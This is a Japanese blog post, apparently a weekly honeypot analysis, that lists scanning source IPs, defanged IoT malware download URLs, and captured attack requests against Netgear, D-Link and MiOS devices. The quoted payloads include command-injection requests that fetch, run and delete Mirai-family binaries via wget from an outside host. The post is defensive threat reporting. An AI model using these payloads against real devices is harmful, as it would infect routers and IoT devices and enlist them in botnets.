

【ハニーポット簡易分析】Honeytrap簡易分析(222-227日目:3/23-3/29)

体調崩したり、入院したりと色々とありましたが、大分元気になってきました。

Honeytrap簡易分析(222-227日目:3/23-3/29)となります。

※80ポートは除いています。

<宛先ポートおよび宛先IP別検知数>

| 宛先 ポート |

送信元IP | 検知数 | AbuseIPDB |

| 37777 | 91[.]211[.]105[.]92 | 1210 | https://www.abuseipdb.com/check/91.211.105.92 |

| 503 | 80[.]82[.]77[.]139 | 454 | https://www.abuseipdb.com/check/80.82.77.139 |

| 37777 | 46[.]72[.]184[.]86 | 205 | - |

| 3390 | 139[.]99[.]62[.]136 | 198 | https://www.abuseipdb.com/check/139.99.62.136 |

| 10222 | 118[.]212[.]149[.]221 | 189 | https://www.abuseipdb.com/check/118.212.149.221 |

主にDVRが使うポート37777/TCPに対するアクセスが増加傾向でした。また、検知した送信元IPをAbuseIPDBで調査した結果、不審なIPと記載があったのがほとんどでした。

46[.]72[.]184[.]86は特に登録されていなかったので、ペイロードを調査してみましたがぞの脆弱性を狙ったものであるかは不明でした。

46[.]72[.]184[.]86 のペイロード:

...`.......H.V..(.{n.Y.V........

<新規マルウェア>

| 宛先ポート | マルウェアダウンロード先 | VT |

| 5555 | hxxp://185[.]61[.]138[.]13:8080/adb3 | VirusTotal |

| 5555 | hxxp://80[.]211[.]241[.]28/c | VirusTotal |

| 8080 | hxxp://134[.]209[.]210[.]174/vb/Amakano[.]mpsl | VirusTotal |

| 8080 | hxxp://95[.]213[.]228[.]202/Kyton/mips | VirusTotal |

| 8443 | hxxp://68[.]183[.]211[.]172//AB4g5/Josho[.]Mips | VirusTotal |

| 49451, 49452 | hxxp://192[.]210[.]135[.]113/ECHO/ECHOBOT[.]mips | VirusTotal |

| 52869 | hxxp://134[.]209[.]255[.]213/lmaoWTF/loligang[.]mips | |

| 52869 | hxxp://157[.]230[.]117[.]251/carnagemips | VirusTotal |

| 52869 | hxxp://167[.]99[.]71[.]142/8mips8 | VirusTotal |

| 52869 | hxxp://167[.]99[.]71[.]142/hakai[.]mips | |

| 52869 | hxxp://167[.]99[.]71[.]142/hikarimips | |

| 52869 | hxxp://93[.]104[.]209[.]253/bins/Freya[.]mips | VirusTotal |

| 52869 | hxxp://34[.]80[.]131[.]135/shiina/shiina[.]mips | VirusTotal |

今回は新たに検知したマルウェアが多めでした(調査機関が長いものもありますが)。

IoTを狙ったものでは、 「loligang[.]mips」、「hikarimips」、「hakai[.]mips」、「shiina[.]mips」などの様々な種類を検知していました。まだまだ、IoTを狙った攻撃は継続していきそうです。

<気になった通信>

◾️ポート:8080の

ペイロード:

GET /setup[.]cgi?next_file=afr[.]cfg&todo=syscmd&cmd=wget hxxp://xxx[.]xxx[.]xxx[.]xxx/Kyton/mips -O /var/tmp/mips; chmod 777 /var/tmp/mips; /var/tmp/mips phones; rm -rf /var/tmp/mips&curpath=/¤tsetting[.]htm=1 hxxp/1[.]1[.][.]Host: xxx[.]xxx[.]xxx[.]xxx:8080[.][.]Connection: keep-alive[.][.]Accept-Encoding: gzip, deflate[.][.]Accept: */*[.][.]User-Agent: python-requests/2[.]9[.]1[.][.][.][.]

概要:

DGN1000 Netgear ルータの脆弱性を狙った攻撃。攻撃が成功していない場合、許可されていないコマンドが実行される可能性があるものです。

今回の攻撃はwgetコマンドでマルウェアを落とそうとしているものでした。

https://www.exploit-db.com/exploits/43055

◾️ポート:8443の通信

ペイロード:

GET /cgi-bin/;cd${IFS}/var/tmp;${IFS}wget${IFS}hxxp://hxxp://xxx[.]xxx[.]xxx[.]xxx/AB4g5/Josho[.]Mips;${IFS}chmod${IFS}777${IFS}/AB4g5/Josho[.]Mips;${IFS}[.]//AB4g5/Josho[.]Mips;${IFS}rm${IFS}-rf${IFS}/AB4g5/Josho[.]Mips hxxp/1[.]1[.][.]

Host: xxx[.]xxx[.]xxx[.]xxx

Connection: keep-alive

Accept-Encoding: gzip, deflate

Accept: */*

User-Agent: python-requests/2[.]6[.]0 CPython/2[.]6[.]6 Linux/2[.]6[.]32-696[.]30[.]1[.]el6[.]x86_64

概要:

Netgear R7000/R6400 デバイスのコードインジェクションの狙った攻撃です。

wgetコマンドでマルウェアをダウンロードした後、マルウェアの実行、削除を実施するコマンドを実行しています。

https://www.exploit-db.com/exploits/41598

◾️ポート:49451の通信

ペイロード:

POST /luvd/S_HomeAutomationGateway1[.]xml hxxp/1[.]1[

Host: xxx[.]xxx[.]xxx[.]xxx:49451

Content-Length: 412

Accept-Encoding: gzip, deflate

SOAPAction: urn:schemas-micasaverde-org:service:HomeAutomationGateway:1#RunLua

Accept: */*

User-Agent: python-requests/2[.]6[.]0 CPython/2[.]6[.]6 Linux/2[.]6[.]32-754[.]11[.]1[.]el6[.]x86_64

Connection: keep-alive

<s:Envelope s:encodingStyle="hxxp://schemas[.]xmlsoap[.]org/soap/encoding/" xmlns:s="hxxp://schemas[.]xmlsoap[.]org/soap/envelope/"><s:Body> <u:RunLua xmlns:u="urn:schemas-micasaverde-org:service:HomeAutomationGateway:1"> <DeviceNum></DeviceNum> <Code>os[.]execute(`cd /tmp/; wget hxxp://xxx[.]xxx[.]xxx[.]xxx/ECHO/ECHOBOT[.]mips -O veralite; chmod 777 veralite; [.]/veralite veralite[.]mips`)</Code> </u:RunLua></s:Body></s:Envelope>

概要:

Universal Plug and Play (UPnP) プロトコルを実装しているMiOS Z-Wave home gatewayの脆弱性を狙ったものと思われます。

完全に一致している攻撃コードはありませんでしたが、似たようなSOAPリクエストを送信しており、同様の攻撃だと推測されます。

https://www.exploit-db.com/exploits/40589

今回の攻撃はUPnPを用いる際に利用するSOAPメッセージを利用したものと考えられ、「/luvd/S_HomeAutomationGateway1[.]xml 」宛にPOSTリクエストを送信し、そのBODY部内の<Code>に任意のコードを挿入することで任意のコードを実行ができると思われます。

参考:

[+] Loading http://192.168.1.251:49451/luaupnp.xml...

-> Server String: Linux/2.6.37.1, UPnP/1.0, Portable SDK for UPnP devices/1.6.6

==== XML Attributes ===

-> Device Type: urn:schemas-micasaverde-com:device:HomeAutomationGateway:1

-> Friendly Name: MiOS 35035299

-> Manufacturer: MiOS, Ltd.

-> Manufacturer URL: http://www.mios.com

-> Model Description: MiOS Z-Wave home gateway

-> Model Name: MiOS

-> Model Number: 1.0

-> Services:

=> Service Type: urn:schemas-micasaverde-org:service:HomeAutomationGateway:1

=> Control: /upnp/control/hag

=> Events: /upnp/event/hag

=> API: http://192.168.1.251:49451/luvd/S_HomeAutomationGateway1.xmlhttps://jp.tenable.com/blog/do-you-know-where-your-upnp-is

ポート:49452の通信

ペイロード:

POST /soap[.]cgi hxxp/1[.]1

Host: xxx[.]xxx[.]xxx[.]xxx49152

Content-Length: 675

Accept-Encoding: gzip, deflate

SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping

Accept: */*

User-Agent: python-requests/2[.]6[.]0 CPython/2[.]6[.]6 Linux/2[.]6[.]32-754[.]11[.]1[.]el6[.]x86_64

Connection: keep-alive

<?xml version="1[.]0"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="hxxp://schemas[.]xmlsoap[.]org/soap/envelope" SOAP-ENV:encodingStyle="hxxp://schemas[.]xmlsoap[.]org/soap/encoding/"><SOAP-ENV:Body><m:AddPortMapping xmlns:m="urn:schemas-upnp-org:service:WANIPConnection:1"><NewPortMappingDescription>65535</NewPortMappingDescription><NewLeaseDuration></NewLeaseDuration><NewInternalClient>`cd /tmp/; wget hxxp://xxx[.]xxx[.]xxx[.]xxx/ECHO/ECHOBOT[.]mips -O Dlink; chmod 777 Dlink; [.]/Dlink dlink`</NewInternalClient><NewEnabled>1</NewEnabled><NewExternalPort>65535</NewExternalPort><NewRemoteHost></NewRemoteHost><NewProtocol>TCP</NewProtocol><NewInternalPort>65535</NewInternalPort></m:AddPortMapping>

概要:

D-Link デバイスに存在するUPnP SOAPに存在するコードインジェクションの脆弱性を狙ったものとなります。

攻撃が成功した場合、/tmp/配下に「ECHOBOT[.]mips」がダウンロードおよびインストールされるものとなっています。

<参考URL>

https://www.exploit-db.com/exploits/28333

https://www.paloaltonetworks.jp/company/in-the-news/2018/unit42-finds-new-mirai-gafgyt-iotlinux-botnet-campaigns

以上、簡易分析でした。